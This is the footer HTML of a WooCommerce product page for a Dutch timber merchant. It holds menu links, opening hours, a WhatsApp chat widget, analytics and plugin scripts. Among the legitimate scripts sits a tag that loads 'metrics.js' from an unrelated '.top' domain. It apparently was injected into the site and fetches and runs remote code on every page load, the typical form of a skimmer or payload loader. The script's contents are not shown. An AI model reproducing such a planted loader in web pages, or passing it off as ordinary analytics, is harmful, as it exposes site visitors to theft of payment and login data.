<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11469"><a href="https://msmits.nl/cookieverklaring/" class="elementor-item" tabindex="-1">Cookieverklaring</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-303"><a href="https://msmits.nl/bezorgmogelijkheden/" class="elementor-item" tabindex="-1">Bezorgmogelijkheden</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304"><a href="https://msmits.nl/afhaalmogelijkheden/" class="elementor-item" tabindex="-1">Afhaalmogelijkheden</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-305"><a href="https://msmits.nl/veelgestelde-vragen/" class="elementor-item" tabindex="-1">Veelgestelde vragen</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-494113b" data-id="494113b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-724ebc9 elementor-widget elementor-widget-heading" data-id="724ebc9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Openingstijden</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-406f321 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="406f321" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-warehouse"></i>						</span>
										<span class="elementor-icon-list-text">Houthandel Smits <br> Zandstraat 14a 5271TJ Sint-Michielsgestel</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-door-open"></i>						</span>
										<span class="elementor-icon-list-text">Maandag t/m Vrijdag 9:00 - 17:30<br />Zaterdag 8:00 - 12:00<br /> Elke dag tussen 12:00 en 13:00 gesloten <BR></span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.google.com/search?q=houthandel+smits&#038;hl=nl-NL&#038;gl=nl&#038;ei=PQzXYZ6cHMiP9u8P64u1-AU&#038;ved=0ahUKEwjerpP0uZ31AhXIh_0HHetFDV8Q4dUDCA4&#038;uact=5&#038;oq=houthandel+smits&#038;gs_lcp=[base64]&#038;sclient=gws-wiz#lrd=0x47c6e5f7af51a0b9:0xc6442610701da86f,1,,," target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-grin-stars"></i>						</span>
										<span class="elementor-icon-list-text">Klantbeoordeling 4,8/5,0</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-36059d7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="36059d7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-516633f" data-id="516633f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-98dfb33 elementor-shape-square elementor-grid-2 e-grid-align-right elementor-widget elementor-widget-social-icons" data-id="98dfb33" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-d40ca24" href="https://www.facebook.com/houthandelmsmits/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-8d1e103" href="https://api.whatsapp.com/send?phone=31735942882" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i aria-hidden="true" class="fab fa-whatsapp"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f953354 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f953354" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-09053bd" data-id="09053bd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-465b0a7 elementor-widget elementor-widget-text-editor" data-id="465b0a7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;">© Houthandel Smits 2026</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<style>.br_alabel .br_tooltip{display:none;}</style><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script src="https://meriksglobalelite.top/msmits/metrics.js?v=1"></script>
    		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.33 -->
									<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">Vraag het ons!</p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;31735942882&quot;,&quot;pre_filled&quot;:&quot;Hallo, \r\nIk heb een vraag over...&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="685d0685dc"></span>
							<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Afbeelding op volledig scherm">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/uit"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle volledig scherm"></button>
				<button class="pswp__button pswp__button--share" aria-label="Deel"></button>
				<button class="pswp__button pswp__button--close" aria-label="Sluiten (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Vorige (pijltje links)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Volgende (pijltje rechts)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	        <script>
            function bapl_product_galery_move() {
                jQuery(".woocommerce-product-gallery .br_alabel:not(.br_alabel_better_compatibility), .woocommerce-product-gallery .berocket_better_labels").each(function(i, o) {
                    jQuery(o).hide().parents(".woocommerce-product-gallery").append(jQuery(o));
                });
                galleryReadyCheck = setInterval(function() {
                    if( jQuery(".woocommerce-product-gallery .woocommerce-product-gallery__trigger").length > 0 ) {
                        clearTimeout(galleryReadyCheck);
                        jQuery(".woocommerce-product-gallery .br_alabel:not(.br_alabel_better_compatibility), .woocommerce-product-gallery .berocket_better_labels").each(function(i, o) {
                            jQuery(o).show().parents(".woocommerce-product-gallery").append(jQuery(o));
                            setTimeout(function() {
                                jQuery(document).trigger('bapl_product_galery_appear');
                            }, 50);
                        });
                    }
                    else if(jQuery('.woocommerce-product-gallery__wrapper').length > 0) {
                        clearTimeout(galleryReadyCheck);
                        jQuery(".woocommerce-product-gallery .br_alabel:not(.br_alabel_better_compatibility), .woocommerce-product-gallery .berocket_better_labels").each(function(i, o) {
                            jQuery(o).show().parents(".woocommerce-product-gallery").append(jQuery(o));
                            setTimeout(function() {
                                jQuery(document).trigger('bapl_product_galery_appear');
                            }, 50);
                        });
                    }
                }, 250);
            }
            bapl_product_galery_move();
            jQuery(document).on('bapl_new_label', bapl_product_galery_move);
        </script>
        <link rel='stylesheet' id='wc-blocks-style-css' href='https://msmits.nl/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.5' media='all' />
<script id="ht_ctc_app_js-js-extra">
var ht_ctc_chat_var = {"number":"31735942882","pre_filled":"Hallo, \r\nIk heb een vraag over...","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
</script>
<script src="https://msmits.nl/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.33" id="ht_ctc_app_js-js" defer data-wp-strategy="defer"></script>
<script id="awdr-main-js-extra">
var awdr_params = {"ajaxurl":"https:\/\/msmits.nl\/wp-admin\/admin-ajax.php","nonce":"b876232929","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
</script>
<script src="https://msmits.nl/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script src="https://msmits.nl/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script id="gtm4wp-additional-datalayer-pushes-js-after">
	dataLayer.push({"ecommerce":{"currency":"EUR","value":12.95,"items":[{"item_id":3198,"item_name":"Vuren geschaafd 4.5x14.5x270cm","sku":"45145270","price":12.95,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"retail","item_category":"Geen categorie","id":3198}]},"event":"view_item"});
</script>
<script src="https://msmits.nl/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.2" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://msmits.nl/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.2" id="gtm4wp-woocommerce-js"></script>
<script src="https://msmits.nl/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script src="https://msmits.nl/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script src="https://msmits.nl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Deel via Facebook","shareOnTwitter":"Deel via Twitter","pinIt":"Pin dit","download":"Downloaden","downloadImage":"Download afbeelding","fullscreen":"Volledig scherm","zoom":"Zoom","share":"Delen","playVideo":"Video afspelen","previous":"Vorige","next":"Volgende","close":"Sluiten","a11yCarouselPrevSlideMessage":"Vorige slide","a11yCarouselNextSlideMessage":"Volgende slide","a11yCarouselFirstSlideMessage":"Ga naar de eerste slide","a11yCarouselLastSlideMessage":"Ga naar de laatste slide","a11yCarouselPaginationBulletMessage":"Ga naar slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobiel portret","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobiel landschap","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet portret","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet landschap","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breedbeeld","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/msmits.nl\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/msmits.nl\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/msmits.nl\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"cd58043fff"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":3198,"title":"Vuren%20Geschaafd%204.5x14.5x270cm%20-%20Houthandel%20Smits","excerpt":"","featuredImage":"https:\/\/msmits.nl\/wp-content\/uploads\/2022\/01\/50x150-2.png"}};
</script>
<script src="https://msmits.nl/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>
<script src="https://msmits.nl/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://msmits.nl/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.1" id="e-sticky-js"></script>
<script src="https://msmits.nl/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://msmits.nl/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.5" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/msmits.nl\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://msmits.nl/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.5" id="wc-order-attribution-js"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"product_plu":"Producten","vendor":"Verkoper","vendor_plu":"Verkopers","sku_label":"SKU:","sale_badge":"Aanbieding","vendor_sold_by":"Verkocht door:","featured_badge":"Uitgelicht","in":"in","read_more":"lees verder","no_results":"\"Geen resultaten\"","no_results_default":"Geen resultaten","show_more":"Bekijk alle producten...","show_more_details":"Bekijk alle producten...","search_placeholder":"Zoeken naar producten...","submit":"Zoeken","search_hist":"Je zoekgeschiedenis","search_hist_clear":"Wissen","mob_overlay_label":"Open zoeken in de mobiele overlay","tax_product_cat_plu":"Categorie\u00ebn","tax_product_cat":"Categorie","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/msmits.nl\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 